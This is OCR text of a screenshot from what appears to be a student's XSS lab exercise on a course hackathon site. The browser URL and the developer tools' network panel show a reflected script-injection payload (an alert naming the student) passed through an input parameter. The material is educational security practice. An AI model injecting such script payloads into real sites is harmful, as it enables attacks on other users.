 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 18:47
waph-hackathon.eastus.
view-source:waph-hacka
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20:%20Hacked%20by%20Sruthi%20Sridhar%20Bo...
waph-hackathon.eastus.cloudapp.azure.com says
Level 1 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3...
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1 : Hacked by Sruthi Sridhar Bopparthi")</script>
1 requests 251 B transferred